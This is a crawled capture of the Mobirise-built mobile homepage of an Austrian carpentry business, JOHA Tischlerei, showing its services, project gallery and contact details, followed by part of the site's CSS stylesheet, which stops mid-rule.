

--- FILE ---
content_type: text/html
request_url: http://www.joha-team.at/mobil/
body_size: 27035
content:
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.6.13, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.13, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:title" content="Joha Tischlerei - Türen, Wohnen, Wohnraumdesign, Möbel nach Maß">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/logo-tueren-128x86.png" type="image/x-icon">
  <meta name="description" content="Joha Tischlerei - Türen, Wohnen, Wohnraumdesign, Möbel nach Maß.">
  
  
  <title>Joha Tischlerei - Türen, Wohnen, Wohnraumdesign, Möbel nach Maß</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/web/assets/gdpr-plugin/gdpr-styles.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Lexend:100,200,300,400,500,600,700,800,900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lexend:100,200,300,400,500,600,700,800,900&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-sFF0ciwnEL" once="menu" id="menu2-0">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    <a href="index.html">
                        <img src="assets/images/logo-tischlerei-re.png" alt="Joha Türen" style="height: 8rem;">
                    </a>
                </span>
                
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#features19-7">JOHA</a></li><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#gallery5-3">Projekte/Arbeiten</a></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html#contacts2-8">Kontakt</a>
                    </li></ul>
                
                
            </div>
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="header3 cid-tVRcn5RFwD mbr-fullscreen" id="header3-0">

    

    
    <div class="mbr-overlay" style="opacity: 0; background-color: rgb(255, 255, 255);"></div>

    <div class="align-center container">
        <div class="row">
            <div class="col-12 col-lg-8">
                <h1 class="mbr-section-title mbr-fonts-style mb-3 display-1"><strong>WOHNEN IN PERFEKTION</strong></h1>
                
                <p class="mbr-text mbr-fonts-style display-7">Fühlen und Erleben sie<br>die einzigartige JOHA – Qualität.</p>
                
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features18 cid-tWreKvhQcc" id="features19-7">

    

    
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="card col-12 col-lg">
                <div class="card-wrapper">
                    <h6 class="card-title mbr-fonts-style mb-4 display-2"><strong>JOHA Tischlerei</strong></h6>
                    <p class="mbr-text mbr-fonts-style display-7">JOHA Tischlerei ist für Sie da.<br>Beratung, Produktion, Know-how.<br>Besuchen Sie uns und unseren Schauraum.<br>Gemeinsam schaffen wir schöne Wohnwelten und Unikate.</p>
                    
                </div>
            </div>
            <div class="col-12 col-lg-4">
                <div class="image-wrapper">
                    <img src="assets/images/logo-tischlerei-re.png" alt="Joha Tischlerei">
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features12 cid-sFF3eJNZDT" id="features13-2">

    
    
    <div class="container-fluid">
        <div class="row justify-content-center">
            
            <div class="col-12 col-lg-6">
                <div class="item mbr-flex">
                    <div class="icon-box">
                        <span class="mbr-iconfont mobi-mbri-home mobi-mbri"></span>
                    </div>
                    <div class="text-box">
                        <h4 class="icon-title mbr-black mbr-fonts-style display-7">
                            <strong>Türen</strong></h4>
                        <h5 class="icon-text mbr-black mbr-fonts-style display-4">Türen sind Ausdruck Ihres persönlichen Einrichtungsstiles und sollen den Weg in einen anderen Raum harmonisch gestalten und Sie willkommen heißen.

Wir bieten Ihnen individuell geplante und maßgefertigte Türen ganz nach Ihrem Geschmack und Ihren Vorstellungen.</h5>
                    </div>
                </div>
                <div class="item mbr-flex">
                    <div class="icon-box">
                        <span class="mbr-iconfont mobi-mbri-user-2 mobi-mbri"></span>
                    </div>
                    <div class="text-box">
                        <h4 class="icon-title mbr-black mbr-fonts-style display-7">
                            <strong>Wohnen</strong></h4>
                        <h5 class="icon-text mbr-black mbr-fonts-style display-4">Vom ersten Projektgedanken bis zur Fertigstellung – alles aus einer Hand. Feinfühlige Bedarfsermittlung und Planung, die Auswahl der richtigen Materialien und die Fertigung im eigenen Betrieb ergeben Ihren persönlichen Wohnraum.<div>Blättern Sie durch unser Archiv, wir freuen uns wenn wir beim umsetzen ihrer Wohnideen auch „IHR TISCHLER“ sein dürfen!</div></h5>
                    </div>
                </div>
                <div class="item mbr-flex">
                    <div class="icon-box">
                        <span class="mbr-iconfont mobi-mbri-info mobi-mbri"></span>
                    </div>
                    <div class="text-box">
                        <h4 class="icon-title mbr-black mbr-fonts-style display-7"><strong>Service</strong></h4>
                        <h5 class="icon-text mbr-black mbr-fonts-style display-4">„Wir haben uns zum Ziel gesetzt, Ihre Persönlichkeit in Ihren 4 Wänden wiederzugeben.“Unser Familienbetrieb hat sich mit ganzem Herzblut dem Tischlerhandwerk verschrieben und arbeitet gerne mit besonderer Liebe zum Detail. Das spüren Sie als Kunde: Beim Verkaufsgespräch, beim Planen, bei der Umsetzung Ihres Projektes und bei der Montage vor Ort.</h5>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="gallery5 mbr-gallery cid-sFF3kfZheU" id="gallery5-3">
    

    

    <div class="container">
        <div class="mbr-section-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center m-0 display-2"><strong>Projekte &amp; Arbeiten</strong></h3>
            
        </div>
        <div class="row mbr-gallery mt-4">
            <div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-tueren-2.jpg" alt="Joha Türen" data-slide-to="0" data-bs-slide-to="0" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Türen</strong></h6>
            </div>
            
            <div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-wohnen-2.jpg" alt="Wohnen by Joha" data-slide-to="1" data-bs-slide-to="1" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div>
            <div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/baumart-1.jpg" alt="Baumart by JOHA" data-slide-to="2" data-bs-slide-to="2" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Baumart</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/stufen.jpg" alt="Joha Tischlerei" data-slide-to="3" data-bs-slide-to="3" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-wohnen-1.jpg" alt="Wohnen by Joha" data-slide-to="4" data-bs-slide-to="4" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-wohnen-6.jpg" alt="Wohnen by Joha" data-slide-to="5" data-bs-slide-to="5" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-tueren-3.jpg" alt="Wohnen by Joha" data-slide-to="6" data-bs-slide-to="6" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Türen</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-wohnen-7.jpg" alt="Wohnen by Joha" data-slide-to="7" data-bs-slide-to="7" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div><div class="col-12 col-md-6 col-lg-4 item gallery-image">
                <div class="item-wrapper" data-toggle="modal" data-bs-toggle="modal" data-target="#tWNEAp0jMf-modal" data-bs-target="#tWNEAp0jMf-modal">
                    <img class="w-100" src="assets/images/joha-wohnen-8.jpg" alt="Wohnen by Joha" data-slide-to="8" data-bs-slide-to="8" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf">
                    <div class="icon-wrapper">
                        <span class="mobi-mbri mobi-mbri-search mbr-iconfont mbr-iconfont-btn"></span>
                    </div>
                </div>
                <h6 class="mbr-item-subtitle mbr-fonts-style align-center mb-2 mt-2 display-7"><strong>Wohnen</strong></h6>
            </div>
        </div>

        <div class="modal mbr-slider" tabindex="-1" role="dialog" aria-hidden="true" id="tWNEAp0jMf-modal">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="carousel slide carousel-fade" id="lb-tWNEAp0jMf" data-interval="5000" data-bs-interval="5000">
                            <div class="carousel-inner">
                                <div class="carousel-item active">
                                    <img class="d-block w-100" src="assets/images/joha-tueren-2.jpg" alt="Mobirise Website Builder">
                                </div>
                                
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-wohnen-2.jpg" alt="Mobirise Website Builder">
                                </div>
                                <div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/baumart-1.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/stufen.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-wohnen-1.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-wohnen-6.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-tueren-3.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-wohnen-7.jpg" alt="Mobirise Website Builder">
                                </div><div class="carousel-item">
                                    <img class="d-block w-100" src="assets/images/joha-wohnen-8.jpg" alt="Mobirise Website Builder">
                                </div>
                            </div>
                            <ol class="carousel-indicators">
                                <li data-slide-to="0" data-bs-slide-to="0" class="active" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li>
                                <li data-slide-to="1" data-bs-slide-to="1" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li>
                                <li data-slide-to="2" data-bs-slide-to="2" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li>
                                <li data-slide-to="3" data-bs-slide-to="3" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li><li data-slide-to="4" data-bs-slide-to="4" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li><li data-slide-to="5" data-bs-slide-to="5" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li><li data-slide-to="6" data-bs-slide-to="6" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li><li data-slide-to="7" data-bs-slide-to="7" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li><li data-slide-to="8" data-bs-slide-to="8" data-target="#lb-tWNEAp0jMf" data-bs-target="#lb-tWNEAp0jMf"></li>
                            </ol>
                            <a role="button" href="" class="close" data-dismiss="modal" data-bs-dismiss="modal" aria-label="Close">
                            </a>
                            <a class="carousel-control-prev carousel-control" role="button" data-slide="prev" data-bs-slide="prev" href="#lb-tWNEAp0jMf">
                                <span class="mobi-mbri mobi-mbri-arrow-prev" aria-hidden="true"></span>
                                <span class="sr-only visually-hidden">Previous</span>
                            </a>
                            <a class="carousel-control-next carousel-control" role="button" data-slide="next" data-bs-slide="next" href="#lb-tWNEAp0jMf">
                                <span class="mobi-mbri mobi-mbri-arrow-next" aria-hidden="true"></span>
                                <span class="sr-only visually-hidden">Next</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="contacts2 cid-sFF3B84VW8" id="contacts2-8">
    <!---->
    
    
    <div class="container">
        <div class="mbr-section-head">
            <h3 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2"><strong>Kontakt</strong></h3>
            
        </div>
        <div class="row justify-content-center mt-4">
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-phone mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>Telefon</strong></h6>
                        <p class="mbr-text mbr-fonts-style display-7"><a href="tel:+4374357402" class="text-primary">07435 7402</a></p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-letter mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>E-Mail</strong>
                        </h6>
                        <p class="mbr-text mbr-fonts-style display-7">office@joha-team.at</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-globe mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>Adresse</strong></h6>
                        <p class="mbr-text mbr-fonts-style display-7">Joha Tischlerei GmbH<br>Arthof 26<br>4303 St. Pantaleon</p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6">
                <div class="card-wrapper">
                    <div class="image-wrapper">
                        <span class="mbr-iconfont mobi-mbri-bulleted-list mobi-mbri"></span>
                    </div>
                    <div class="text-wrapper">
                        <h6 class="card-title mbr-fonts-style mb-1 display-5">
                            <strong>Öffnungszeiten<br>Schauraum</strong></h6>
                        <p class="mbr-text mbr-fonts-style display-7">Mo-Fr: 8:00 - 12:00, 14-17 Uhr<br>oder nach telefonischer Vereinbarung</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="gallery3 cid-tWrm4KXZXe" id="gallery3-8">
    
    
    <div class="container">
        
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/blank-unten-1.png" alt="Baumart" data-slide-to="0" data-bs-slide-to="0">
                    </div>
                    
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <a href="http://baumart.at" target="_blank"><img src="assets/images/logo-baumart-unten-1.png" alt="Mobirise Website Builder" data-slide-to="1" data-bs-slide-to="1"></a>
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/logo-moebel-unten.png" alt="Mobirise Website Builder" data-slide-to="2" data-bs-slide-to="2">
                    </div>
                    
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/blank-unten-1.png" alt="Mobirise Website Builder" data-slide-to="3" data-bs-slide-to="3">
                    </div>
                    
                    
                </div>
            </div>
            
            
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer7 cid-sFF3CYc3p7" once="footers" id="footer7-9">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © Copyright 2023 - JOHA Tischlerei GmbH</p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 0rem;"><a href="https://mobiri.se/14668" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 0rem;" src="[data-uri]"></a><p style="margin: 0;text-align: center;" class="display-7">&#8204;</p><a style="z-index:1" href="https://mobirise.com/builder/no-code-website-builder.html"></a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.6900000000000001)' data-cookie-textButton='Bestätigen' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="Wir verwenden Cookies. Kleine Kekse die auf ihrem Gerät gespeichert werden, damit Sie diese Seite besser genießen können. Essen kann man die aber nicht. Mehr Info unter: <a href='privacy.html'>Cookieinfo</a>.">
   <div id="scrollToTop" class="scrollToTop mbr-arrow-up"><a style="text-align: center;"><i class="mbr-arrow-up-icon mbr-arrow-up-icon-cm cm-icon cm-icon-smallarrow-up"></i></a></div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.joha-team.at/mobil/assets/mobirise/css/mbr-additional.css
body_size: 44810
content:
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Lexend', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Lexend', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Lexend', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Lexend', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #bc0017 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #bc0017 !important;
  border-color: #bc0017 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #65000c !important;
  border-color: #65000c !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #65000c !important;
  border-color: #65000c !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #d8c3a5 !important;
  border-color: #d8c3a5 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #be9b69 !important;
  border-color: #be9b69 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #be9b69 !important;
  border-color: #be9b69 !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
